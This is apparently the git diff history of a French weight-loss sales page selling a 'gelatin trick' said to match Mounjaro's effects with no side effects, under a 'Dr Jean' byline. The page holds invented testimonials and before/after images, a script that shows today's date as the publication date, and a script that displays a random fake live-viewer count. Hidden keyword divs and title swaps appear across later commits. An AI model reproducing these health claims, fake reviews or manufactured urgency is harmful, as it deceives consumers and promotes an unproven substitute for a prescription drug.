+<div class="fy1dd">ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ - ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ - ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ - ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ</div>
+
+</div>
+
+<main class="ewih7v9h" data-fei="w3r4u7">
+<h1 class="vnfq04"><span class="kj1e5fw">Un médecin français renommé révèle…</span>La nouvelle « <span class="q0tkkw">astuce à la gélatine</span> » reproduit les effets minceur du Mounjaro, 100 % naturelle et sans effets secondaires !</h1>
+
+<div class="k3wh22g8">Publié par Dr Jean le <span id="current-date"></span></div>
+
+<div class="e376ht">
+<div class="s5tio">
+    <vturb-smartplayer id="vid-6a7c243f2ac4544fd04e5f85" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
+<script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/players/6a7c243f2ac4544fd04e5f85/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
+    <!-- CAMADA 1 — VTurb displayHiddenElements (API nativa) -->
+    
+    <!-- FIM CAMADA 1 -->
+</div>
+
+<div class="byncbl">
+      <span class="of7d1ku"></span>
+    <span id="viewers-count">1.247</span> personnes regardent en ce moment
+</div>
+
+</div>
+<div class="ypcaq4"><img alt="As seen on major media outlets" src="images/lp/news-banner-fr.webp" /></div>
+
+<!-- chunk-c2yqd3 --></main>
+<section class="ewih7v9h">
+<div class="oyjro9">
+<div class="tapp2">Affichage de 9 commentaires sur 876</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Nathalie Girard" src="images/lp/av-women-45.jpg" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Nathalie Girard</div>
+
+<div class="vyhoqbww">Au début j'étais sceptique, mais après l'avoir essayé, je suis conquise. J'ai enfin atteint mon poids idéal et cela m'a aidée à réaliser mes objectifs.</div>
+
+<div class="rn7ei"><img src="images/lp/comp3.webp" alt="Avant après" /></div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>4 min</span></div>
+
+</div>
+
+</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Julien Lefèvre" src="images/lp/IHkGAJ7551263.webp" /></div>
+<div class="y8bdsg">
+<div class="b9v55n3j">Julien Lefèvre</div>
+
+<div class="vyhoqbww">La base scientifique de cette approche m'impressionne. Elle semble bien plus efficace que les méthodes miracles.</div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>9 min</span></div>
+
+</div>
+</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Léa Rousseau" src="images/lp/JhWxLX8155156.webp" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Léa Rousseau</div>
+
+<div class="vyhoqbww">J'ai tout essayé pour maigrir, mais rien ne fonctionnait. Après avoir regardé la vidéo, l'espoir est revenu.</div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>18 min</span></div>
+
+</div>
+
+</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Nicolas Vasseur" src="images/lp/av-men-32.jpg" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Nicolas Vasseur</div>
+
+<div class="vyhoqbww">Enfin un programme minceur qui fonctionne vraiment ! Après d'innombrables régimes et compléments, c'est le seul qui m'a donné de vrais résultats.</div>
+
+<div class="rn7ei"><img src="images/lp/comp2.webp" alt="Avant après" /></div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>20 min</span></div>
+</div>
+</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Myriam Fontaine" src="images/lp/2.webp" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Myriam Fontaine</div>
+
+<div class="vyhoqbww">Enfin une solution réaliste et faisable pour perdre du poids.</div>
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>26 min</span></div>
+
+</div>
+
+</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Laura Fournier" src="images/lp/fMovDc8016150.webp" /></div>
+<div class="y8bdsg">
+<div class="b9v55n3j">Laura Fournier</div>
+
+<div class="vyhoqbww">Je craignais d'éventuels effets secondaires, mais l'astuce montrée dans la vidéo est douce pour l'estomac et n'a provoqué aucune réaction négative.</div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>31 min</span></div>
+
+</div>
+</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Frédérique Caron" src="images/lp/CqfppS7950841.webp" /></div>
+<div class="y8bdsg">
+<div class="b9v55n3j">Frédérique Caron</div>
+
+<div class="vyhoqbww">Les fringales étaient un vrai problème, mais cette vidéo m'a appris à les maîtriser et à atteindre mes objectifs de perte de poids.</div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>47 min</span></div>
+
+</div>
+
+</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Sophie Nguyen" src="images/lp/hbDbcD7551263.webp" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Sophie Nguyen</div>
+
+<div class="vyhoqbww">J'adore l'astuce de la vidéo, elle est super simple. Chaque matin je l'ajoute à mon eau et je commence bien la journée.</div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>50 min</span></div>
+
+</div>
+
+</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Claire Weber" src="images/lp/JhWxLX8155156.webp" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Claire Weber</div>
+
+<div class="vyhoqbww">Cette astuce est fantastique ! Elle a débloqué ma stagnation et les kilos ont disparu pour de bon.</div>
+
+<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>1 h</span></div>
+
+</div>
+
+</div>
+
+</div>
+</section>
+
+<footer class="xzsotik4">
+<div class="y81jf9ve" id="copyright-text"></div>
+
+<!-- compiled 2026-07-16T10:35:27 --></footer>
+
+<script>
+        document.addEventListener('DOMContentLoaded', function() {
+            var today = new Date();
+            var day = String(today.getDate()).padStart(2, '0');
+             var month = String(today.getMonth() + 1).padStart(2, '0');
+              var year = today.getFullYear();
+            var dateElement = document.getElementById('current-date');
+            if (dateElement) {
+                dateElement.textContent = day + '.' + month + '.' + year;
+              }
+            var copyrightEl = document.getElementById('copyright-text');
+             if (copyrightEl) {
+                  copyrightEl.innerHTML = '\u00A9 ' + year + ' Copyright. Tous droits réservés.';
+            }
+        });
+
+        function updateViewersCount() {
+            var minViewers = 1200;
+            var maxViewers = 1500;
+             var currentCount = minViewers + Math.floor(Math.random() * (maxViewers - minViewers + 1));
+            var formattedCount = currentCount.toLocaleString('fr-FR');
+            var viewersElement = document.getElementById('viewers-count');
+            if (viewersElement) {
+                  viewersElement.textContent = formattedCount;
+             }
+          }
+
+        function scheduleViewersUpdate() {
+            setTimeout(function() {
+                updateViewersCount();
+                  scheduleViewersUpdate();
+            }, Math.floor(Math.random() * 7000) + 8000);
+         }
+
+          updateViewersCount();
+        scheduleViewersUpdate();
 </script>
+
+<div class="higubie" style="display:none;position:absolute;visibility:hidden" data-evm="cwa8or">decorator provider component optimization</div>
+
+<div class="esieg" style="display:none;position:absolute;visibility:hidden" data-j4a="d4b8t7">optimization tracking visitor tracking bridge service tracking service</div>
+
+<div class="tl89joc" style="display:none;position:absolute;visibility:hidden" data-m8s="ygf8e7">performance visitor handler decorator optimization component provider</div>
+<div class="dubwibxw" style="display:none;position:absolute;visibility:hidden" data-a19="yrdbto">performance template performance service component component controller module</div>
+
+<!-- CAMADA 2 — Backup / orquestrador da revelação da oferta -->
+
+<!-- FIM CAMADA 2 -->
 
 </body>
 </html>



==== commit e0e4ff7a: "Red header, side padding on mobile, lighter images Header and ticker go from navy/blue to red. The m" ====
--- a/index.html
+++ b/index.html
@@ -24,7 +24,7 @@
 
         
         .eliz2 {
-              background-color: #0a142a;
+              background-color: #8c1420;
             color: white;
             padding: 5px 0;
              position: relative;
@@ -46,7 +46,7 @@
             letter-spacing: 2px;
           }
         .h1jtp {
-            background-color: #6699ff;
+            background-color: #d0202f;
             color: white;
             padding: 4px 0;
             font-size: 14px;
@@ -391,7 +391,7 @@
             }
             
             .ewih7v9h {
-                padding: 15px 0;
+                padding: 15px 18px;
             }
             
             .e376ht {


==== commit c3dc7542: "Atualiza VSL e avatares de depoimentos" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,16 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
-	<title>Minceur Coréenne</title>
+	<title>Astuce du Concombre</title>
 	<meta name="robots" content="noindex, nofollow">
-    
+    <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+    <link rel="preload" href="https://scripts.converteai.net/241375c8-a00d-43fe-893f-4c569f952941/players/6a904ea5cea4177b9b7293f4/v4/player.js" as="script">
+    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
+    <link rel="preload" href="https://cdn.converteai.net/241375c8-a00d-43fe-893f-4c569f952941/6a904e5e7631b26104f9b6b1/main.m3u8" as="fetch">
+    <link rel="dns-prefetch" href="https://cdn.converteai.net">
+    <link rel="dns-prefetch" href="https://scripts.converteai.net">
+    <link rel="dns-prefetch" href="https://images.converteai.net">
+    <link rel="dns-prefetch" href="https://license.vturb.com">
 
       
    
@@ -112,22 +119,24 @@
           }
          
         .e376ht {
-            background-color: #FFFFFF;
+            background-color: transparent;
             color: #333;
-              padding: 2px;
+              padding: 0;
             text-align: center;
-             margin: 10px 0;
-            border-radius: 10px;
+             margin: 16px 0;
+            border: 0;
+            border-radius: 0;
         }
 
